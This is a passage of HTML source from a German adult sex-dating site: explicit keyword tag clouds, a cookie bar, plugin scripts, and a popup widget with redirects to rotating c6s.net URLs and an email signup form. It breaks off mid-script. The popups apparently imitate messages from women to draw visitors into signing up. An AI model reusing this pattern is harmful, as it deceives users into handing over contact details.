<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-209"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops1.js?ver=1715758628' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-top hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-top"
	data-row-id="top" data-show-on="mobile">
	<div
		class="footer--row-inner footer-top-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
				data-section="hfg_footer_layout_top" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
		data-section="neve_sidebar-widgets-footer-one-widgets"
		data-item-id="footer-one-widgets">
		<div class="widget-area">
		<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-datenschutz-etc-container"><ul id="menu-datenschutz-etc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://geileficktreffen.info/agb/">AGB</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2742"><a rel="privacy-policy" href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2743"><a href="https://geileficktreffen.info/impressum/">Impressum</a></li>
</ul></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><p class="widget-title">Schlagwörter</p><div class="tagcloud"><a href="https://geileficktreffen.info/tag/analsex/" class="tag-cloud-link tag-link-31 tag-link-position-1" style="font-size: 10.25pt;" aria-label="Analsex (14 Einträge)">Analsex</a>
<a href="https://geileficktreffen.info/tag/ao-ficken/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 9.875pt;" aria-label="AO ficken (13 Einträge)">AO ficken</a>
<a href="https://geileficktreffen.info/tag/arsch/" class="tag-cloud-link tag-link-33 tag-link-position-3" style="font-size: 14.375pt;" aria-label="Arsch (31 Einträge)">Arsch</a>
<a href="https://geileficktreffen.info/tag/arschficken/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 13.625pt;" aria-label="arschficken (27 Einträge)">arschficken</a>
<a href="https://geileficktreffen.info/tag/blasen/" class="tag-cloud-link tag-link-37 tag-link-position-5" style="font-size: 9.875pt;" aria-label="blasen (13 Einträge)">blasen</a>
<a href="https://geileficktreffen.info/tag/blond/" class="tag-cloud-link tag-link-38 tag-link-position-6" style="font-size: 12pt;" aria-label="blond (20 Einträge)">blond</a>
<a href="https://geileficktreffen.info/tag/blondine/" class="tag-cloud-link tag-link-39 tag-link-position-7" style="font-size: 14.625pt;" aria-label="Blondine (33 Einträge)">Blondine</a>
<a href="https://geileficktreffen.info/tag/bumsen/" class="tag-cloud-link tag-link-42 tag-link-position-8" style="font-size: 10.25pt;" aria-label="bumsen (14 Einträge)">bumsen</a>
<a href="https://geileficktreffen.info/tag/ficken/" class="tag-cloud-link tag-link-58 tag-link-position-9" style="font-size: 19.25pt;" aria-label="ficken (78 Einträge)">ficken</a>
<a href="https://geileficktreffen.info/tag/ficktreffen/" class="tag-cloud-link tag-link-59 tag-link-position-10" style="font-size: 22pt;" aria-label="Ficktreffen (131 Einträge)">Ficktreffen</a>
<a href="https://geileficktreffen.info/tag/fotze/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12.5pt;" aria-label="Fotze (22 Einträge)">Fotze</a>
<a href="https://geileficktreffen.info/tag/girl/" class="tag-cloud-link tag-link-65 tag-link-position-12" style="font-size: 11.5pt;" aria-label="girl (18 Einträge)">girl</a>
<a href="https://geileficktreffen.info/tag/hausfrauen-ficken/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 13.125pt;" aria-label="Hausfrauen ficken (25 Einträge)">Hausfrauen ficken</a>
<a href="https://geileficktreffen.info/tag/hausfrau-ficken/" class="tag-cloud-link tag-link-70 tag-link-position-14" style="font-size: 9pt;" aria-label="Hausfrau ficken (11 Einträge)">Hausfrau ficken</a>
<a href="https://geileficktreffen.info/tag/junge-frau/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 12pt;" aria-label="junge Frau (20 Einträge)">junge Frau</a>
<a href="https://geileficktreffen.info/tag/kostenlos-ficken/" class="tag-cloud-link tag-link-79 tag-link-position-16" style="font-size: 18.875pt;" aria-label="kostenlos ficken (73 Einträge)">kostenlos ficken</a>
<a href="https://geileficktreffen.info/tag/luder/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 13pt;" aria-label="Luder (24 Einträge)">Luder</a>
<a href="https://geileficktreffen.info/tag/milf/" class="tag-cloud-link tag-link-83 tag-link-position-18" style="font-size: 11.25pt;" aria-label="MILF (17 Einträge)">MILF</a>
<a href="https://geileficktreffen.info/tag/muschi/" class="tag-cloud-link tag-link-85 tag-link-position-19" style="font-size: 8pt;" aria-label="Muschi (9 Einträge)">Muschi</a>
<a href="https://geileficktreffen.info/tag/naturgeil/" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 14.375pt;" aria-label="naturgeil (31 Einträge)">naturgeil</a>
<a href="https://geileficktreffen.info/tag/naturgeile/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 9.375pt;" aria-label="naturgeile (12 Einträge)">naturgeile</a>
<a href="https://geileficktreffen.info/tag/nymphoman/" class="tag-cloud-link tag-link-88 tag-link-position-22" style="font-size: 12pt;" aria-label="nymphoman (20 Einträge)">nymphoman</a>
<a href="https://geileficktreffen.info/tag/ohne-gummi-ficken/" class="tag-cloud-link tag-link-92 tag-link-position-23" style="font-size: 12pt;" aria-label="ohne Gummi ficken (20 Einträge)">ohne Gummi ficken</a>
<a href="https://geileficktreffen.info/tag/poppen/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 10.25pt;" aria-label="poppen (14 Einträge)">poppen</a>
<a href="https://geileficktreffen.info/tag/privat-ficken/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 10.875pt;" aria-label="privat ficken (16 Einträge)">privat ficken</a>
<a href="https://geileficktreffen.info/tag/pussy/" class="tag-cloud-link tag-link-97 tag-link-position-26" style="font-size: 9.375pt;" aria-label="Pussy (12 Einträge)">Pussy</a>
<a href="https://geileficktreffen.info/tag/rasierte-fotze/" class="tag-cloud-link tag-link-98 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rasierte Fotze (15 Einträge)">rasierte Fotze</a>
<a href="https://geileficktreffen.info/tag/schlampe/" class="tag-cloud-link tag-link-102 tag-link-position-28" style="font-size: 9pt;" aria-label="Schlampe (11 Einträge)">Schlampe</a>
<a href="https://geileficktreffen.info/tag/seitensprung/" class="tag-cloud-link tag-link-103 tag-link-position-29" style="font-size: 8pt;" aria-label="Seitensprung (9 Einträge)">Seitensprung</a>
<a href="https://geileficktreffen.info/tag/sex/" class="tag-cloud-link tag-link-104 tag-link-position-30" style="font-size: 19.375pt;" aria-label="Sex (80 Einträge)">Sex</a>
<a href="https://geileficktreffen.info/tag/sexdate/" class="tag-cloud-link tag-link-106 tag-link-position-31" style="font-size: 15.625pt;" aria-label="Sexdate (40 Einträge)">Sexdate</a>
<a href="https://geileficktreffen.info/tag/sexgeil/" class="tag-cloud-link tag-link-107 tag-link-position-32" style="font-size: 12.75pt;" aria-label="sexgeil (23 Einträge)">sexgeil</a>
<a href="https://geileficktreffen.info/tag/sexgeile/" class="tag-cloud-link tag-link-108 tag-link-position-33" style="font-size: 12.75pt;" aria-label="sexgeile (23 Einträge)">sexgeile</a>
<a href="https://geileficktreffen.info/tag/sexkontakt/" class="tag-cloud-link tag-link-109 tag-link-position-34" style="font-size: 12.5pt;" aria-label="Sexkontakt (22 Einträge)">Sexkontakt</a>
<a href="https://geileficktreffen.info/tag/sexkontakte/" class="tag-cloud-link tag-link-110 tag-link-position-35" style="font-size: 12.75pt;" aria-label="Sexkontakte (23 Einträge)">Sexkontakte</a>
<a href="https://geileficktreffen.info/tag/sextreffen/" class="tag-cloud-link tag-link-113 tag-link-position-36" style="font-size: 19.5pt;" aria-label="Sextreffen (83 Einträge)">Sextreffen</a>
<a href="https://geileficktreffen.info/tag/sexy/" class="tag-cloud-link tag-link-114 tag-link-position-37" style="font-size: 14pt;" aria-label="sexy (29 Einträge)">sexy</a>
<a href="https://geileficktreffen.info/tag/sofort/" class="tag-cloud-link tag-link-116 tag-link-position-38" style="font-size: 8pt;" aria-label="sofort (9 Einträge)">sofort</a>
<a href="https://geileficktreffen.info/tag/spontan-ficken/" class="tag-cloud-link tag-link-119 tag-link-position-39" style="font-size: 10.25pt;" aria-label="spontan ficken (14 Einträge)">spontan ficken</a>
<a href="https://geileficktreffen.info/tag/tabulos/" class="tag-cloud-link tag-link-124 tag-link-position-40" style="font-size: 14.75pt;" aria-label="tabulos (34 Einträge)">tabulos</a>
<a href="https://geileficktreffen.info/tag/tabulose/" class="tag-cloud-link tag-link-126 tag-link-position-41" style="font-size: 12.25pt;" aria-label="tAbulOse (21 Einträge)">tAbulOse</a>
<a href="https://geileficktreffen.info/tag/tabulos-ficken/" class="tag-cloud-link tag-link-125 tag-link-position-42" style="font-size: 17pt;" aria-label="tabulos ficken (52 Einträge)">tabulos ficken</a>
<a href="https://geileficktreffen.info/tag/treffen/" class="tag-cloud-link tag-link-129 tag-link-position-43" style="font-size: 19.75pt;" aria-label="Treffen (86 Einträge)">Treffen</a>
<a href="https://geileficktreffen.info/tag/umsonst-ficken/" class="tag-cloud-link tag-link-130 tag-link-position-44" style="font-size: 15.125pt;" aria-label="umsonst ficken (36 Einträge)">umsonst ficken</a>
<a href="https://geileficktreffen.info/tag/whatsapp/" class="tag-cloud-link tag-link-134 tag-link-position-45" style="font-size: 8.5pt;" aria-label="whatsapp (10 Einträge)">whatsapp</a></div>
</div><div id="ajdg_grpwidgets-4" class="widget ajdg_grpwidgets"><div class="gewetve gewetve-8"><div class="gewetve-single aewetve-210"><script data-minify="1" type='text/javascript' src='https://geileficktreffen.info/wp-content/cache/min/1/js/latepops2.js?ver=1715758632' data-rocket-defer defer></script></div></div></div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
	id="cb-row--footer-mobile-bottom"
	data-row-id="bottom" data-show-on="mobile">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	<div>
		<p><a href="https://geileficktreffen.info" rel="nofollow">geileficktreffen.info</a> | Private Frauen suchen Geile Ficktreffen</p>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="ebdd8e3782b0ad34b0a54389d809afd6" class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">Wir benutzen Cookies, einfach zustimmen und gut ist es<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Zustimmen</a><a href="https://geileficktreffen.info/datenschutzerklaerung/">Datenschutzerklärung</a></span></div>
						<div data-rocket-location-hash="13f26339978b59ee1190da720c107fea" class="rnotify js-rnotify rnotify-left rnotify-top">
							<div data-rocket-location-hash="9cde12641faa93e7df5d0bb4ca0dfd44" class="rnotify-container js-rnotify-container"></div>
							<button class="rnotify-open js-rnotify-open" type="button">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 296.472 296.472" style="enable-background:new 0 0 296.472 296.472;" xml:space="preserve">
									<path d="M148.237,0C66.368,0,0,66.367,0,148.235c0,81.869,66.367,148.236,148.236,148.236c81.867,0,148.234-66.367,148.234-148.236   C296.471,66.367,230.104,0,148.237,0z M148.236,239.217c-127-81.04-91.78-153.231-58.15-163.982   c28.343-9.059,52.715,8.4,58.15,31.099c5.436-22.698,29.808-40.157,58.15-31.099C240.016,85.985,275.236,158.177,148.236,239.217z"/>
								</svg>
								<span>0</span>
							</button>
							<button class="rnotify-close-container js-rnotify-close-container" type="button" data-aid="d75ae5c3" data-chan="notify_geileficktreffeninfo">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32">
									<path d="M 16 4 C 9.3844239 4 4 9.3844287 4 16 C 4 22.615571 9.3844239 28 16 28 C 22.615576 28 28 22.615571 28 16 C 28 9.3844287 22.615576 4 16 4 z M 16 6 C 21.534697 6 26 10.465307 26 16 C 26 21.534693 21.534697 26 16 26 C 10.465303 26 6 21.534693 6 16 C 6 10.465307 10.465303 6 16 6 z M 12.707031 11.292969 L 11.292969 12.707031 L 14.585938 16 L 11.292969 19.292969 L 12.707031 20.707031 L 16 17.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 17.414062 16 L 20.707031 12.707031 L 19.292969 11.292969 L 16 14.585938 L 12.707031 11.292969 z" />
								</svg>
								<span>Alle schließen</span>
							</button>
							<div data-rocket-location-hash="094b1f7e3921695596ec7a99ec82d4e1" class="rnotify-form js-rnotify-form">
								<form class="rnotify-form-box" method="post" name="dfemailform" action="">
									<div class="rnotify-form-left js-rnotify-form-details"></div>
									<div class="rnotify-form-right">
										<div class="rnotify-loader"><span></span></div>
										<p>Schreibe eine Nachricht</p>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-username">
											<input id="signup_username" type="text" name="signup_username" required autocomplete="off" />
											<label for="signup_username">Username</label>
											<span class="label">Username</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field js-rnotify-field-email">
											<input id="signup_email" type="email" name="signup_email" required autocomplete="off" />
											<label for="signup_email">Email</label>
											<span class="label">Email</span>
											<span class="error"></span>
										</div>
										<div class="rnotify-field js-rnotify-field">
											<textarea id="signup_message" name="signup_message"></textarea>
											<label for="signup_message">Message</label>
											<span class="label">Message</span>
										</div>
										<button type="submit" class="js-rnotify-form-trigger">SENDEN</button>
										<div class="rnotify-form-response success js-rnotify-form-response-success">
											<p>Ausgezeichnet! Check deine E-Mail.<br><br>Um die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.<br><br>Falls du unsere E-Mail nicht im Ordner <b>Posteingang</b> findest, überprüfe bitte deinen Spam- bzw. Junk-Ordner.</p>
										</div>
										<div class="rnotify-form-response error js-rnotify-form-response-error">
											<p>Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal.</p>
										</div>
										<button class="js-rnotify-form-close" type="button" aria-label="Close notifications">
											<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" xml:space="preserve">
												<path d="M443.6,387.1L312.4,255.4l131.5-130c5.4-5.4,5.4-14.2,0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4  L256,197.8L124.9,68.3c-2.6-2.6-6.1-4-9.8-4c-3.7,0-7.2,1.5-9.8,4L68,105.9c-5.4,5.4-5.4,14.2,0,19.6l131.5,130L68.4,387.1  c-2.6,2.6-4.1,6.1-4.1,9.8c0,3.7,1.4,7.2,4.1,9.8l37.4,37.6c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1L256,313.1l130.7,131.1  c2.7,2.7,6.2,4.1,9.8,4.1c3.5,0,7.1-1.3,9.8-4.1l37.4-37.6c2.6-2.6,4.1-6.1,4.1-9.8C447.7,393.2,446.2,389.7,443.6,387.1z"/>
											</svg>
										</button>
									</div>
									<input type="hidden" name="action" value="send" />
									<input type="hidden" name="tos_register" value="on" />
									<input type="hidden" name="ref_site" value="geileficktreffen.info" />
									<input type="hidden" name="ai_d" value="d75ae5c3" />
									<input type="hidden" name="chan" value="notify_geileficktreffeninfo" />
									<input type="hidden" name="contentid" value="" />

								</form>
							</div>
						</div>
							<script type="rocketlazyloadscript">
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
				display: none;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				display:block;
				bottom: 0;
				left: 0;
				right: 0;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		<script id="adrotate-clicktracker-js-extra">
var click_object = {"ajax_url":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
</script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js?ver=1715758628" id="adrotate-clicktracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://kit.fontawesome.com/a81368914c.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-font-js" data-rocket-defer defer></script>
<script src="https://geileficktreffen.info/wp-content/plugins/fcform/bsm/js/typed.min.js?ver=1.0.0" id="bsmwp-frontend-enqueue-script-typed-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://geileficktreffen.info/wp-content/cache/min/1/wp-content/plugins/fcform/bsm/js/custom.js?ver=1715758628" id="bsmwp-frontend-enqueue-script-custom-js" data-rocket-defer defer></script>
<script id="rnotify-script-js-extra">
var rNotify = {"ajaxurl":"https://geileficktreffen.info/wp-admin/admin-ajax.php"};
var rNotifyData = {"placeholder":"https://geileficktreffen.info/wp-content/plugins/rnotify/includes/assets/img/placeholder.png","settings":{"wmid":"d75ae5c3","channel":"notify_geileficktreffeninfo","show":"1","nonstop":"1","close_redirect":null,"desktop_position":"left","desktop_view":"4","desktop_load":"15","desktop_next":"10","desktop_space":"10","mobile_position":"top","mobile_view":"2","mobile_load":"15","mobile_next":"10","mobile_space":"5","color_box":"#FFFFFF","color_button":"#4CB04F","color_name":"#4464C1","redirect":"https://c6s.net/rot1/","form_ref":"geileficktreffen.info","form_success":"Ausgezeichnet! Check deine E-Mail.\u003Cbr\u003E\u003Cbr\u003EUm die Registrierung abzuschliessen, klick auf den Link, der dir an [#@#] gesendet wurde.\u003Cbr\u003E\u003Cbr\u003EFalls du unsere E-Mail nicht im Ordner \u003Cb\u003EPosteingang\u003C/b\u003E findest, \u00fcberpr\u00fcfe bitte deinen Spam- bzw. Junk-Ordner.","form_error":"Bei der Anmeldung ist etwas schief gelaufen. Bitte versuche es in ein paar Minuten noch einmal."},"redirectArray":["https://www.c6s.net/rot1/","https://www.c6s.net/rot2/","https://www.c6s.net/rot3/"],"nonce":"e79bf21697"};
//# sourceURL=rnotify-script-js-extra
</script>
<script src="https://geileficktreffen.info/wp-content/plugins/rnotify/assets/public/custom.min.js" id="rnotify-script-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://geileficktreffen.info","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function 